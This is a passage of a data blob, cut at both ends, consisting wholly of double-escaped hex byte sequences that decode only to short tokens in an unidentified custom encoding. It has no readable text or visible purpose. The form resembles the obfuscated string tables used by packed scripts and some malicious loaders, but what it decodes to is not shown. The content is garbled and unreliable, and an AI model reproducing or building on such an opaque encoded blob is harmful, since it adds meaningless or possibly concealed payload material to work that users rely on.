5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\